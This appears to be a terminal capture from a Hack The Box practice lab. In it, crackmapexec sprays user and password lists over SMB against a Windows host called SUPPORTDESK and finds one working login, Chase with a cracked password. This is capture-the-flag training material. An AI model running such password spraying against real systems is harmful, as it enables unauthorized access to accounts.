 [us-vip-1]─[10.10.14.43]─[beafn28@htb-m7bbwz9iti]─[~]
[★]$ crackmapexec smb 10.10.10.149 -u usuarios.txt -p contraseñas.txt
SMB 10.10.10.149 445 SUPPORTDESK [*] Windows 10 / Server 2019 Build 17763 x64 (name:SUPPORTDESK) (domain:SupportDesk) (signing:False) (SMBv1:False)
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:superP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:superP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Support:superP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Chase:superP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Jason:superP@ssword STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Hazard:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Administrator:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [-] SupportDesk\Support:Q4)sJu\Y8qz*A3?d STATUS_LOGON_FAILURE
SMB 10.10.10.149 445 SUPPORTDESK [+] SupportDesk\Chase:Q4)sJu\Y8qz*A3?d